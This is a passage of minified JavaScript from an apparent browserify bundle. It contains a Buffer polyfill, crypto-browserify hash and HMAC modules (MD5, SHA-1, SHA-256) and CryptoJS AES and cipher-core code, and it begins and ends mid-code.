endian"),n.ok(null!=r,"missing offset"),n.ok(r+1<t.length,"trying to write beyond buffer length"),w(e,65535));for(var s=0;s<Math.min(t.length-r,2);s++)t[r+s]=(e&255<<8*(o?1-s:s))>>>8*(o?1-s:s)}function m(t,e,r,o,i){i||(n.ok(null!=e,"missing value"),n.ok("boolean"==typeof o,"missing or invalid endian"),n.ok(null!=r,"missing offset"),n.ok(r+3<t.length,"trying to write beyond buffer length"),w(e,4294967295));for(var s=0;s<Math.min(t.length-r,4);s++)t[r+s]=e>>>8*(o?3-s:s)&255}function E(t,e,r){n.ok("number"==typeof t,"cannot write a non-number as a number"),n.ok(t<=e,"value larger than maximum allowed value"),n.ok(t>=r,"value smaller than minimum allowed value"),n.ok(Math.floor(t)===t,"value has a fractional component")}function _(t,e,r){n.ok("number"==typeof t,"cannot write a non-number as a number"),n.ok(t<=e,"value larger than maximum allowed value"),n.ok(t>=r,"value smaller than minimum allowed value")}function k(t,e,r,o,i){i||(n.ok(null!=e,"missing value"),n.ok("boolean"==typeof o,"missing or invalid endian"),n.ok(null!=r,"missing offset"),n.ok(r+1<t.length,"Trying to write beyond buffer length"),E(e,32767,-32768)),b(t,e>=0?e:65535+e+1,r,o,i)}function x(t,e,r,o,i){i||(n.ok(null!=e,"missing value"),n.ok("boolean"==typeof o,"missing or invalid endian"),n.ok(null!=r,"missing offset"),n.ok(r+3<t.length,"Trying to write beyond buffer length"),E(e,2147483647,-2147483648)),m(t,e>=0?e:4294967295+e+1,r,o,i)}function S(e,r,o,i,s){s||(n.ok(null!=r,"missing value"),n.ok("boolean"==typeof i,"missing or invalid endian"),n.ok(null!=o,"missing offset"),n.ok(o+3<e.length,"Trying to write beyond buffer length"),_(r,34028234663852886e22,-34028234663852886e22)),t("./buffer_ieee754").writeIEEE754(e,r,o,i,23,4)}function B(e,r,o,i,s){s||(n.ok(null!=r,"missing value"),n.ok("boolean"==typeof i,"missing or invalid endian"),n.ok(null!=o,"missing offset"),n.ok(o+7<e.length,"Trying to write beyond buffer length"),_(r,17976931348623157e292,-17976931348623157e292)),t("./buffer_ieee754").writeIEEE754(e,r,o,i,52,8)}r.Buffer=o,r.SlowBuffer=o,o.poolSize=8192,r.INSPECT_MAX_BYTES=50,o.prototype.get=function(t){if(t<0||t>=this.length)throw new Error("oob");return this[t]},o.prototype.set=function(t,e){if(t<0||t>=this.length)throw new Error("oob");return this[t]=e},o.byteLength=function(t,e){switch(e||"utf8"){case"hex":return t.length/2;case"utf8":case"utf-8":return f(t).length;case"ascii":case"binary":return t.length;case"base64":return u(t).length;default:throw new Error("Unknown encoding")}},o.prototype.utf8Write=function(t,e,r){return o._charsWritten=c(f(t),this,e,r)},o.prototype.asciiWrite=function(t,e,r){return o._charsWritten=c(function(t){for(var e=[],r=0;r<t.length;r++)e.push(255&t.charCodeAt(r));return e}(t),this,e,r)},o.prototype.binaryWrite=o.prototype.asciiWrite,o.prototype.base64Write=function(t,e,r){return o._charsWritten=c(u(t),this,e,r)},o.prototype.base64Slice=function(e,r){var n=Array.prototype.slice.apply(this,arguments);return t("base64-js").fromByteArray(n)},o.prototype.utf8Slice=function(){for(var t=Array.prototype.slice.apply(this,arguments),e="",r="",n=0;n<t.length;)t[n]<=127?(e+=h(r)+String.fromCharCode(t[n]),r=""):r+="%"+t[n].toString(16),n++;return e+h(r)},o.prototype.asciiSlice=function(){for(var t=Array.prototype.slice.apply(this,arguments),e="",r=0;r<t.length;r++)e+=String.fromCharCode(t[r]);return e},o.prototype.binarySlice=o.prototype.asciiSlice,o.prototype.inspect=function(){for(var t=[],e=this.length,n=0;n<e;n++)if(t[n]=a(this[n]),n==r.INSPECT_MAX_BYTES){t[n+1]="...";break}return"<Buffer "+t.join(" ")+">"},o.prototype.hexSlice=function(t,e){var r=this.length;(!t||t<0)&&(t=0),(!e||e<0||e>r)&&(e=r);for(var n="",o=t;o<e;o++)n+=a(this[o]);return n},o.prototype.toString=function(t,e,r){if(t=String(t||"utf8").toLowerCase(),e=+e||0,void 0===r&&(r=this.length),+r==e)return"";switch(t){case"hex":return this.hexSlice(e,r);case"utf8":case"utf-8":return this.utf8Slice(e,r);case"ascii":return this.asciiSlice(e,r);case"binary":return this.binarySlice(e,r);case"base64":return this.base64Slice(e,r);case"ucs2":case"ucs-2":return this.ucs2Slice(e,r);default:throw new Error("Unknown encoding")}},o.prototype.hexWrite=function(t,e,r){e=+e||0;var n=this.length-e;r?(r=+r)>n&&(r=n):r=n;var i=t.length;if(i%2)throw new Error("Invalid hex string");r>i/2&&(r=i/2);for(var s=0;s<r;s++){var a=parseInt(t.substr(2*s,2),16);if(isNaN(a))throw new Error("Invalid hex string");this[e+s]=a}return o._charsWritten=2*s,s},o.prototype.write=function(t,e,r,n){if(isFinite(e))isFinite(r)||(n=r,r=void 0);else{var o=n;n=e,e=r,r=o}e=+e||0;var i=this.length-e;switch(r?(r=+r)>i&&(r=i):r=i,n=String(n||"utf8").toLowerCase()){case"hex":return this.hexWrite(t,e,r);case"utf8":case"utf-8":return this.utf8Write(t,e,r);case"ascii":return this.asciiWrite(t,e,r);case"binary":return this.binaryWrite(t,e,r);case"base64":return this.base64Write(t,e,r);case"ucs2":case"ucs-2":return this.ucs2Write(t,e,r);default:throw new Error("Unknown encoding")}},o.prototype.slice=function(t,e){if(void 0===e&&(e=this.length),e>this.length)throw new Error("oob");if(t>e)throw new Error("oob");return new o(this,e-t,+t)},o.prototype.copy=function(t,e,r,o){var i=this;if(r||(r=0),(void 0===o||isNaN(o))&&(o=this.length),e||(e=0),o<r)throw new Error("sourceEnd < sourceStart");if(o===r)return 0;if(0==t.length||0==i.length)return 0;if(e<0||e>=t.length)throw new Error("targetStart out of bounds");if(r<0||r>=i.length)throw new Error("sourceStart out of bounds");if(o<0||o>i.length)throw new Error("sourceEnd out of bounds");o>this.length&&(o=this.length),t.length-e<o-r&&(o=t.length-e+r);for(var s=[],a=r;a<o;a++)n.ok(void 0!==this[a],"copying undefined buffer bytes!"),s.push(this[a]);for(a=e;a<e+s.length;a++)t[a]=s[a-e]},o.prototype.fill=function(t,e,r){if(t||(t=0),e||(e=0),r||(r=this.length),"string"==typeof t&&(t=t.charCodeAt(0)),"number"!=typeof t||isNaN(t))throw new Error("value is not a number");if(r<e)throw new Error("end < start");if(r===e)return 0;if(0==this.length)return 0;if(e<0||e>=this.length)throw new Error("start out of bounds");if(r<0||r>this.length)throw new Error("end out of bounds");for(var n=e;n<r;n++)this[n]=t},o.isBuffer=function(t){return t instanceof o||t instanceof o},o.concat=function(t,e){if(!s(t))throw new Error("Usage: Buffer.concat(list, [totalLength])\n       list should be an Array.");if(0===t.length)return new o(0);if(1===t.length)return t[0];if("number"!=typeof e){e=0;for(var r=0;r<t.length;r++){e+=(a=t[r]).length}}var n=new o(e),i=0;for(r=0;r<t.length;r++){var a;(a=t[r]).copy(n,i),i+=a.length}return n},o.prototype.readUInt8=function(t,e){var r=this;if(e||(n.ok(null!=t,"missing offset"),n.ok(t<r.length,"Trying to read beyond buffer length")),!(t>=r.length))return r[t]},o.prototype.readUInt16LE=function(t,e){return p(this,t,!1,e)},o.prototype.readUInt16BE=function(t,e){return p(this,t,!0,e)},o.prototype.readUInt32LE=function(t,e){return l(this,t,!1,e)},o.prototype.readUInt32BE=function(t,e){return l(this,t,!0,e)},o.prototype.readInt8=function(t,e){var r=this;if(e||(n.ok(null!=t,"missing offset"),n.ok(t<r.length,"Trying to read beyond buffer length")),!(t>=r.length))return 128&r[t]?-1*(255-r[t]+1):r[t]},o.prototype.readInt16LE=function(t,e){return y(this,t,!1,e)},o.prototype.readInt16BE=function(t,e){return y(this,t,!0,e)},o.prototype.readInt32LE=function(t,e){return g(this,t,!1,e)},o.prototype.readInt32BE=function(t,e){return g(this,t,!0,e)},o.prototype.readFloatLE=function(t,e){return d(this,t,!1,e)},o.prototype.readFloatBE=function(t,e){return d(this,t,!0,e)},o.prototype.readDoubleLE=function(t,e){return v(this,t,!1,e)},o.prototype.readDoubleBE=function(t,e){return v(this,t,!0,e)},o.prototype.writeUInt8=function(t,e,r){var o=this;r||(n.ok(null!=t,"missing value"),n.ok(null!=e,"missing offset"),n.ok(e<o.length,"trying to write beyond buffer length"),w(t,255)),e<o.length&&(o[e]=t)},o.prototype.writeUInt16LE=function(t,e,r){b(this,t,e,!1,r)},o.prototype.writeUInt16BE=function(t,e,r){b(this,t,e,!0,r)},o.prototype.writeUInt32LE=function(t,e,r){m(this,t,e,!1,r)},o.prototype.writeUInt32BE=function(t,e,r){m(this,t,e,!0,r)},o.prototype.writeInt8=function(t,e,r){var o=this;r||(n.ok(null!=t,"missing value"),n.ok(null!=e,"missing offset"),n.ok(e<o.length,"Trying to write beyond buffer length"),E(t,127,-128)),t>=0?o.writeUInt8(t,e,r):o.writeUInt8(255+t+1,e,r)},o.prototype.writeInt16LE=function(t,e,r){k(this,t,e,!1,r)},o.prototype.writeInt16BE=function(t,e,r){k(this,t,e,!0,r)},o.prototype.writeInt32LE=function(t,e,r){x(this,t,e,!1,r)},o.prototype.writeInt32BE=function(t,e,r){x(this,t,e,!0,r)},o.prototype.writeFloatLE=function(t,e,r){S(this,t,e,!1,r)},o.prototype.writeFloatBE=function(t,e,r){S(this,t,e,!0,r)},o.prototype.writeDoubleLE=function(t,e,r){B(this,t,e,!1,r)},o.prototype.writeDoubleBE=function(t,e,r){B(this,t,e,!0,r)}},{"./buffer_ieee754":8,assert:4,"base64-js":7}],10:[function(t,e,r){var n=t("buffer").Buffer,o=4,i=new n(o);i.fill(0);e.exports={hash:function(t,e,r,s){return n.isBuffer(t)||(t=new n(t)),function(t,e,r){for(var o=new n(e),i=r?o.writeInt32BE:o.writeInt32LE,s=0;s<t.length;s++)i.call(o,t[s],4*s,!0);return o}(e(function(t,e){if(t.length%o!=0){var r=t.length+(o-t.length%o);t=n.concat([t,i],r)}for(var s=[],a=e?t.readInt32BE:t.readInt32LE,f=0;f<t.length;f+=o)s.push(a.call(t,f));return s}(t,s),8*t.length),r,s)}}},{buffer:9}],11:[function(t,e,r){var n=t("buffer").Buffer,o=t("./sha"),i=t("./sha256"),s=t("./rng"),a={sha1:o,sha256:i,md5:t("./md5")},f=64,u=new n(f);function c(t,e){var r=a[t=t||"sha1"],o=[];return r||h("algorithm:",t,"is not yet supported"),{update:function(t){return n.isBuffer(t)||(t=new n(t)),o.push(t),t.length,this},digest:function(t){var i=n.concat(o),s=e?function(t,e,r){n.isBuffer(e)||(e=new n(e)),n.isBuffer(r)||(r=new n(r)),e.length>f?e=t(e):e.length<f&&(e=n.concat([e,u],f));for(var o=new n(f),i=new n(f),s=0;s<f;s++)o[s]=54^e[s],i[s]=92^e[s];var a=t(n.concat([o,r]));return t(n.concat([i,a]))}(r,e,i):r(i);return o=null,t?s.toString(t):s}}}function h(){var t=[].slice.call(arguments).join(" ");throw new Error([t,"we accept pull requests","http://github.com/dominictarr/crypto-browserify"].join("\n"))}u.fill(0),r.createHash=function(t){return c(t)},r.createHmac=function(t,e){return c(t,e)},r.randomBytes=function(t,e){if(!e||!e.call)return new n(s(t));try{e.call(this,void 0,new n(s(t)))}catch(t){e(t)}},function(t,e){for(var r in t)e(t[r],r)}(["createCredentials","createCipher","createCipheriv","createDecipher","createDecipheriv","createSign","createVerify","createDiffieHellman","pbkdf2"],(function(t){r[t]=function(){h("sorry,",t,"is not implemented yet")}}))},{"./md5":12,"./rng":13,"./sha":14,"./sha256":15,buffer:9}],12:[function(t,e,r){var n=t("./helpers");function o(t,e){t[e>>5]|=128<<e%32,t[14+(e+64>>>9<<4)]=e;for(var r=1732584193,n=-271733879,o=-1732584194,i=271733878,h=0;h<t.length;h+=16){var p=r,l=n,y=o,g=i;r=s(r,n,o,i,t[h+0],7,-680876936),i=s(i,r,n,o,t[h+1],12,-389564586),o=s(o,i,r,n,t[h+2],17,606105819),n=s(n,o,i,r,t[h+3],22,-1044525330),r=s(r,n,o,i,t[h+4],7,-176418897),i=s(i,r,n,o,t[h+5],12,1200080426),o=s(o,i,r,n,t[h+6],17,-1473231341),n=s(n,o,i,r,t[h+7],22,-45705983),r=s(r,n,o,i,t[h+8],7,1770035416),i=s(i,r,n,o,t[h+9],12,-1958414417),o=s(o,i,r,n,t[h+10],17,-42063),n=s(n,o,i,r,t[h+11],22,-1990404162),r=s(r,n,o,i,t[h+12],7,1804603682),i=s(i,r,n,o,t[h+13],12,-40341101),o=s(o,i,r,n,t[h+14],17,-1502002290),r=a(r,n=s(n,o,i,r,t[h+15],22,1236535329),o,i,t[h+1],5,-165796510),i=a(i,r,n,o,t[h+6],9,-1069501632),o=a(o,i,r,n,t[h+11],14,643717713),n=a(n,o,i,r,t[h+0],20,-373897302),r=a(r,n,o,i,t[h+5],5,-701558691),i=a(i,r,n,o,t[h+10],9,38016083),o=a(o,i,r,n,t[h+15],14,-660478335),n=a(n,o,i,r,t[h+4],20,-405537848),r=a(r,n,o,i,t[h+9],5,568446438),i=a(i,r,n,o,t[h+14],9,-1019803690),o=a(o,i,r,n,t[h+3],14,-187363961),n=a(n,o,i,r,t[h+8],20,1163531501),r=a(r,n,o,i,t[h+13],5,-1444681467),i=a(i,r,n,o,t[h+2],9,-51403784),o=a(o,i,r,n,t[h+7],14,1735328473),r=f(r,n=a(n,o,i,r,t[h+12],20,-1926607734),o,i,t[h+5],4,-378558),i=f(i,r,n,o,t[h+8],11,-2022574463),o=f(o,i,r,n,t[h+11],16,1839030562),n=f(n,o,i,r,t[h+14],23,-35309556),r=f(r,n,o,i,t[h+1],4,-1530992060),i=f(i,r,n,o,t[h+4],11,1272893353),o=f(o,i,r,n,t[h+7],16,-155497632),n=f(n,o,i,r,t[h+10],23,-1094730640),r=f(r,n,o,i,t[h+13],4,681279174),i=f(i,r,n,o,t[h+0],11,-358537222),o=f(o,i,r,n,t[h+3],16,-722521979),n=f(n,o,i,r,t[h+6],23,76029189),r=f(r,n,o,i,t[h+9],4,-640364487),i=f(i,r,n,o,t[h+12],11,-421815835),o=f(o,i,r,n,t[h+15],16,530742520),r=u(r,n=f(n,o,i,r,t[h+2],23,-995338651),o,i,t[h+0],6,-198630844),i=u(i,r,n,o,t[h+7],10,1126891415),o=u(o,i,r,n,t[h+14],15,-1416354905),n=u(n,o,i,r,t[h+5],21,-57434055),r=u(r,n,o,i,t[h+12],6,1700485571),i=u(i,r,n,o,t[h+3],10,-1894986606),o=u(o,i,r,n,t[h+10],15,-1051523),n=u(n,o,i,r,t[h+1],21,-2054922799),r=u(r,n,o,i,t[h+8],6,1873313359),i=u(i,r,n,o,t[h+15],10,-30611744),o=u(o,i,r,n,t[h+6],15,-1560198380),n=u(n,o,i,r,t[h+13],21,1309151649),r=u(r,n,o,i,t[h+4],6,-145523070),i=u(i,r,n,o,t[h+11],10,-1120210379),o=u(o,i,r,n,t[h+2],15,718787259),n=u(n,o,i,r,t[h+9],21,-343485551),r=c(r,p),n=c(n,l),o=c(o,y),i=c(i,g)}return Array(r,n,o,i)}function i(t,e,r,n,o,i){return c((s=c(c(e,t),c(n,i)))<<(a=o)|s>>>32-a,r);var s,a}function s(t,e,r,n,o,s,a){return i(e&r|~e&n,t,e,o,s,a)}function a(t,e,r,n,o,s,a){return i(e&n|r&~n,t,e,o,s,a)}function f(t,e,r,n,o,s,a){return i(e^r^n,t,e,o,s,a)}function u(t,e,r,n,o,s,a){return i(r^(e|~n),t,e,o,s,a)}function c(t,e){var r=(65535&t)+(65535&e);return(t>>16)+(e>>16)+(r>>16)<<16|65535&r}e.exports=function(t){return n.hash(t,o,16)}},{"./helpers":10}],13:[function(t,e,r){!function(){var t,r;t=function(t){for(var e,r=new Array(t),n=0;n<t;n++)0==(3&n)&&(e=4294967296*Math.random()),r[n]=e>>>((3&n)<<3)&255;return r},this.crypto&&crypto.getRandomValues&&(r=function(t){var e=new Uint8Array(t);return crypto.getRandomValues(e),e}),e.exports=r||t}()},{}],14:[function(t,e,r){var n=t("./helpers");function o(t,e){t[e>>5]|=128<<24-e%32,t[15+(e+64>>9<<4)]=e;for(var r=Array(80),n=1732584193,o=-271733879,u=-1732584194,c=271733878,h=-1009589776,p=0;p<t.length;p+=16){for(var l=n,y=o,g=u,d=c,v=h,w=0;w<80;w++){r[w]=w<16?t[p+w]:f(r[w-3]^r[w-8]^r[w-14]^r[w-16],1);var b=a(a(f(n,5),i(w,o,u,c)),a(a(h,r[w]),s(w)));h=c,c=u,u=f(o,30),o=n,n=b}n=a(n,l),o=a(o,y),u=a(u,g),c=a(c,d),h=a(h,v)}return Array(n,o,u,c,h)}function i(t,e,r,n){return t<20?e&r|~e&n:t<40?e^r^n:t<60?e&r|e&n|r&n:e^r^n}function s(t){return t<20?1518500249:t<40?1859775393:t<60?-1894007588:-899497514}function a(t,e){var r=(65535&t)+(65535&e);return(t>>16)+(e>>16)+(r>>16)<<16|65535&r}function f(t,e){return t<<e|t>>>32-e}e.exports=function(t){return n.hash(t,o,20,!0)}},{"./helpers":10}],15:[function(t,e,r){var n=t("./helpers"),o=function(t,e){var r=(65535&t)+(65535&e);return(t>>16)+(e>>16)+(r>>16)<<16|65535&r},i=function(t,e){return t>>>e|t<<32-e},s=function(t,e){return t>>>e},a=function(t,e,r){return t&e^~t&r},f=function(t,e,r){return t&e^t&r^e&r},u=function(t){return i(t,2)^i(t,13)^i(t,22)},c=function(t){return i(t,6)^i(t,11)^i(t,25)},h=function(t){return i(t,7)^i(t,18)^s(t,3)},p=function(t,e){var r,n,p,l,y,g,d,v,w,b,m,E=new Array(1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298),_=new Array(1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225),k=new Array(64);t[e>>5]|=128<<24-e%32,t[15+(e+64>>9<<4)]=e;for(var x=0;x<t.length;x+=16){r=_[0],n=_[1],p=_[2],l=_[3],y=_[4],g=_[5],d=_[6],v=_[7];for(var S=0;S<64;S++)k[S]=S<16?t[S+x]:o(o(o((m=k[S-2],i(m,17)^i(m,19)^s(m,10)),k[S-7]),h(k[S-15])),k[S-16]),w=o(o(o(o(v,c(y)),a(y,g,d)),E[S]),k[S]),b=o(u(r),f(r,n,p)),v=d,d=g,g=y,y=o(l,w),l=p,p=n,n=r,r=o(w,b);_[0]=o(r,_[0]),_[1]=o(n,_[1]),_[2]=o(p,_[2]),_[3]=o(l,_[3]),_[4]=o(y,_[4]),_[5]=o(g,_[5]),_[6]=o(d,_[6]),_[7]=o(v,_[7])}return _};e.exports=function(t){return n.hash(t,p,32,!0)}},{"./helpers":10}],16:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib.BlockCipher,n=e.algo,o=[],i=[],s=[],a=[],f=[],u=[],c=[],h=[],p=[],l=[];!function(){for(var t=[],e=0;e<256;e++)t[e]=e<128?e<<1:e<<1^283;var r=0,n=0;for(e=0;e<256;e++){var y=n^n<<1^n<<2^n<<3^n<<4;y=y>>>8^255&y^99,o[r]=y,i[y]=r;var g=t[r],d=t[g],v=t[d],w=257*t[y]^16843008*y;s[r]=w<<24|w>>>8,a[r]=w<<16|w>>>16,f[r]=w<<8|w>>>24,u[r]=w,w=16843009*v^65537*d^257*g^16843008*r,c[y]=w<<24|w>>>8,h[y]=w<<16|w>>>16,p[y]=w<<8|w>>>24,l[y]=w,r?(r=g^t[t[t[v^g]]],n^=t[t[n]]):r=n=1}}();var y=[0,1,2,4,8,16,32,64,128,27,54],g=n.AES=r.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var t=this._keyPriorReset=this._key,e=t.words,r=t.sigBytes/4,n=4*((this._nRounds=r+6)+1),i=this._keySchedule=[],s=0;s<n;s++)if(s<r)i[s]=e[s];else{var a=i[s-1];s%r?r>6&&s%r==4&&(a=o[a>>>24]<<24|o[a>>>16&255]<<16|o[a>>>8&255]<<8|o[255&a]):(a=o[(a=a<<8|a>>>24)>>>24]<<24|o[a>>>16&255]<<16|o[a>>>8&255]<<8|o[255&a],a^=y[s/r|0]<<24),i[s]=i[s-r]^a}for(var f=this._invKeySchedule=[],u=0;u<n;u++)s=n-u,a=u%4?i[s]:i[s-4],f[u]=u<4||s<=4?a:c[o[a>>>24]]^h[o[a>>>16&255]]^p[o[a>>>8&255]]^l[o[255&a]]}},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._keySchedule,s,a,f,u,o)},decryptBlock:function(t,e){var r=t[e+1];t[e+1]=t[e+3],t[e+3]=r,this._doCryptBlock(t,e,this._invKeySchedule,c,h,p,l,i),r=t[e+1],t[e+1]=t[e+3],t[e+3]=r},_doCryptBlock:function(t,e,r,n,o,i,s,a){for(var f=this._nRounds,u=t[e]^r[0],c=t[e+1]^r[1],h=t[e+2]^r[2],p=t[e+3]^r[3],l=4,y=1;y<f;y++){var g=n[u>>>24]^o[c>>>16&255]^i[h>>>8&255]^s[255&p]^r[l++],d=n[c>>>24]^o[h>>>16&255]^i[p>>>8&255]^s[255&u]^r[l++],v=n[h>>>24]^o[p>>>16&255]^i[u>>>8&255]^s[255&c]^r[l++],w=n[p>>>24]^o[u>>>16&255]^i[c>>>8&255]^s[255&h]^r[l++];u=g,c=d,h=v,p=w}g=(a[u>>>24]<<24|a[c>>>16&255]<<16|a[h>>>8&255]<<8|a[255&p])^r[l++],d=(a[c>>>24]<<24|a[h>>>16&255]<<16|a[p>>>8&255]<<8|a[255&u])^r[l++],v=(a[h>>>24]<<24|a[p>>>16&255]<<16|a[u>>>8&255]<<8|a[255&c])^r[l++],w=(a[p>>>24]<<24|a[u>>>16&255]<<16|a[c>>>8&255]<<8|a[255&h])^r[l++],t[e]=g,t[e+1]=d,t[e+2]=v,t[e+3]=w},keySize:8});e.AES=r._createHelper(g)}(),t.AES},"object"==typeof r?e.exports=r=o(t("./core"),t("./enc-base64"),t("./md5"),t("./evpkdf"),t("./cipher-core")):o(n.CryptoJS)},{"./cipher-core":17,"./core":18,"./enc-base64":19,"./evpkdf":23,"./md5":26}],17:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i,s,a,f,u,c,h,p,l,y,g,d,v,w;t.lib.Cipher||(r=(e=t).lib,n=r.Base,o=r.WordArray,i=r.BufferedBlockAlgorithm,(s=e.enc).Utf8,a=s.Base64,f=e.algo.EvpKDF,u=r.Cipher=i.extend({cfg:n.extend(),createEncryptor:function(t,e){return this.create(this._ENC_XFORM_MODE,t,e)},createDecryptor:function(t,e){return this.create(this._DEC_XFORM_MODE,t,e)},init:function(t,e,r){this.cfg=this.cfg.extend(r),this._xformMode=t,this._key=e,this.reset()},reset:function(){i.reset.call(this),this._doReset()},process:function(t){return this._append(t),this._process()},finalize:function(t){return t&&this._append(t),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function t(t){return"string"==typeof t?w:d}return function(e){return{encrypt:function(r,n,o){return t(n).encrypt(e,r,n,o)},decrypt:function(r,n,o){return t(n).decrypt(e,r,n,o)}}}}()}),r.StreamCipher=u.extend({_doFinalize:function(){return this._process(!0)},blockSize:1}),c=e.mode={},h=r.BlockCipherMode=n.extend({createEncryptor:function(t,e){return this.Encryptor.create(t,e)},createDecryptor:function(t,e){return this.Decryptor.create(t,e)},init:function(t,e){this._cipher=t,this._iv=e}}),p=c.CBC=function(){var t=h.extend();function e(t,e,r){var n=this._iv;if(n){var o=n;this._iv=void 0}else o=this._prevBlock;for(var i=0;i<r;i++)t[e+i]^=o[i]}return t.Encryptor=t.extend({processBlock:function(t,r){var n=this._cipher,o=n.blockSize;e.call(this,t,r,o),n.encryptBlock(t,r),this._prevBlock=t.slice(r,r+o)}}),t.Decryptor=t.extend({processBlock:function(t,r){var n=this._cipher,o=n.blockSize,i=t.slice(r,r+o);n.decryptBlock(t,r),e.call(this,t,r,o),this._prevBlock=i}}),t}(),l=(e.pad={}).Pkcs7={pad:function(t,e){for(var r=4*e,n=r-t.sigBytes%r,i=n<<24|n<<16|n<<8|n,s=[],a=0;a<n;a+=4)s.push(i);var f=o.create(s,n);t.concat(f)},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},r.BlockCipher=u.extend({cfg:u.cfg.extend({mode:p,padding:l}),reset:function(){u.reset.call(this);var t=this.cfg,e=t.iv,r=t.mode;if(this._xformMode==this._ENC_XFORM_MODE)var n=r.createEncryptor;else n=r.createDecryptor,this._minBufferSize=1;this._mode=n.call(r,this,e&&e.words)},_doProcessBlock:function(t,e){this._mode.processBlock(t,e)},_doFinalize:function(){var t=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){t.pad(this._data,this.blockSize);var e=this._process(!0)}else e=this._process(!0),t.unpad(e);return e},blockSize:4}),y=r.CipherParams=n.extend({init:function(t){this.mixIn(t)},toString:function(t){return(t||this.formatter).stringify(this)}}),g=(e.format={}).OpenSSL={stringify:function(t){var e=t.ciphertext,r=t.salt;if(r)var n=o.create([1398893684,1701076831]).concat(r).concat(e);else n=e;return n.toString(a)},parse:function(t){var e=a.parse(t),r=e.words;if(1398893684==r[0]&&1701076831==r[1]){var n=o.create(r.slice(2,4));r.splice(0,4),e.sigBytes-=16}return y.create({ciphertext:e,salt:n})}},d=r.SerializableCipher=n.extend({cfg:n.extend({format:g}),encrypt:function(t,e,r,n){n=this.cfg.extend(n);var o=t.createEncryptor(r,n),i=o.finalize(e),s=o.cfg;return y.create({ciphertext:i,key:r,iv:s.iv,algorithm:t,mode:s.mode,padding:s.padding,blockSize:t.blockSize,formatter:n.format})},decrypt:function(t,e,r,n){return n=this.cfg.extend(n),e=this._parse(e,n.format),t.createDecryptor(r,n).finalize(e.ciphertext)},_parse:function(t,e){return"string"==typeof t?e.parse(t,this):t}}),v=(e.kdf={}).OpenSSL={execute:function(t,e,r,n){n||(n=o.random(8));var i=f.create({keySize:e+r}).compute(t,n),s=o.create(i.words.slice(e),4*r);return i.sigBytes=4*e,y.create({key:i,iv:s,salt:n})}},w=r.PasswordBasedCipher=d.extend({cfg:d.cfg.extend({kdf:v}),encrypt:function(t,e,r,n){var o=(n=this.cfg.extend(n)).kdf.execute(r,t.keySize,t.ivSize);n.iv=o.iv;var i=d.encrypt.call(this,t,e,o.key,n);return i.mixIn(o),i},decrypt:function(t,e,r,n){n=this.cfg.extend(n),e=this._parse(e,n.format);var o=n.kdf.execute(r,t.keySize,t.ivSize,e.salt);return n.iv=o.iv,d.decrypt.call(this,t,e,o.key,n)}}))},"object"==typeof r?e.exports=r=o(t("./core")):o(n.CryptoJS)},{"./core":18}],18:[function(t,e,r){var n,o;n=this,o=function(){var t=t||function(t,e){var r=Object.create||function(){function t(){}return function(e){var r;return t.prototype=e,r=new t,t.prototype=null,r}}(),n={},o=n.lib={},i=o.Base={extend:function(t){var e=r(this);return t&&e.mixIn(t),e.hasOwnProperty("init")&&this.init!==e.init||(e.init=function(){e.$super.init.apply(this,arguments)}),e.init.prototype=e,e.$super=this,e},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},s=o.WordArray=i.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:4*t.length},toString:function(t){return(t||f).stringify(this)},concat:function(t){var e=this.words,r=t.words,n=this.sigBytes,o=t.sigBytes;if(this.clamp(),n%4)for(var i=0;i<o;i++){var s=r[i>>>2]>>>24-i%4*8&255;e[n+i>>>2]|=s<<24-(n+i)%4*8}else for(i=0;i<o;i+=4)e[n+i>>>2]=r[i>>>2];return this.sigBytes+=o,this},clamp:function(){var e=this.words,r=this.sigBytes;e[r>>>2]&=4294967295<<32-r%4*8,e.length=t.ceil(r/4)},clone:function(){var t=i.clone.call(this);return t.words=this.words.slice(0),t},random:function(e){for(var r,n=[],o=function(e){var r=987654321,n=4294967295;return function(){var o=((r=36969*(65535&r)+(r>>16)&n)<<16)+(e=18e3*(65535&e)+(e>>16)&n)&n;return o/=4294967296,(o+=.5)*(t.random()>.5?1:-1)}},i=0;i<e;i+=4){var a=o(4294967296*(r||t.random()));r=987654071*a(),n.push(4294967296*a()|0)}return new s.init(n,e)}}),a=n.enc={},f=a.Hex={stringify:function(t){for(var e=t.words,r=t.sigBytes,n=[],o=0;o<r;o++){var i=e[o>>>2]>>>24-o%4*8&255;n.push((i>>>4).toString(16)),n.push((15&i).toString(16))}return n.join("")},parse:function(t){for(var e=t.length,r=[],n=0;n<e;n+=2)r[n>>>3]|=parseInt(t.substr(n,2),16)<<24-n%8*4;return new s.init(r,e/2)}},u=a.Latin1={stringify:function(t){for(var e=t.words,r=t.sigBytes,n=[],o=0;o<r;o++){var i=e[o>>>2]>>>24-o%4*8&255;n.push(String.fromCharCode(i))}return n.join("")},parse:function(t){for(var e=t.length,r=[],n=0;n<e;n++)r[n>>>2]|=(255&t.charCodeAt(n))<<24-n%4*8;return new s.init(r,e)}},c=a.Utf8={stringify:function(t){try{return decodeURIComponent(escape(u.stringify(t)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(t){return 